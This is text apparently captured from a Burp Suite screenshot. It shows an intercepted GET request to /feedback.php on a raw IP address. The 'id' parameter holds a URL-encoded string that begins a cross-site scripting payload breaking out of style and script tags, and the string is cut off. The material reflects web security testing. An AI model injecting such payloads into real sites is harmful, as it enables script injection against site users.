 burp intruder repeater window help
scanner intruder repeater sequencer decoder comparer options alerts
target proxy spider
intercept options history
request to http://217.8.182.235:80
forward drop intercept is on action
raw params headers hex
GET request to /feedback.php
type name value
URL id %27%22%3e%3c%2f%73%74%79%6c%65%3e%3c%2f%73%63%